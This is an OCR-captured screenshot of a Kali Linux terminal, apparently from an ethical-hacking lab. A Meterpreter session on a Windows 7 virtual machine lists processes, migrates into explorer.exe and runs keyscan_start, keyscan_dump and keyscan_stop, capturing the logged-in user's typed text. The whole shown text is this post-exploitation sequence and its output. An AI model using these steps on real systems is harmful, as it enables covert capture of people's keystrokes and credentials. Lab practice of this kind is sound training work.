 Home × EH21-Kal-16301173 × EH21-W7-16301173 ×
kali@kali: ~ kali@kali: ~ kali@kali: ~ 12:53 PM
kali@kali: ~
File Actions Edit View Help
1328 432 snmp.exe x64 0 NT AUTHORITY\SYSTEM
1412 432 tlntsvr.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1468 432 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1500 432 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1536 432 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1620 432 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1860 572 WmiPrvSE.exe
1936 432 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2036 432 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2168 432 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2252 360 conhost.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\conhost.exe
2412 2592 notepad.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\NOTEPAD.EXE
2472 432 taskhost.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\taskhost.exe
2536 572 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2568 808 dwm.exe x64 1 EH21-W7-1630117\admin C:\Windows\system32\Dwm.exe
2592 2548 explorer.exe x64 1 EH21-W7-1630117\admin C:\Windows\Explorer.EXE
2928 432 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2972 432 snmptrap.exe x64 0 NT AUTHORITY\LOCAL SERVICE
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2592 2548 explorer.exe x64 1 EH21-W7-1630117\admin C:\Windows\Explorer.EXE
meterpreter > migrate 2592
[*] Migrating from 900 to 2592...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > key_scan dump
[-] Unknown command: key_scan.
meterpreter > keyscan_dump
Dumping captured keystrokes...
heja is here
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >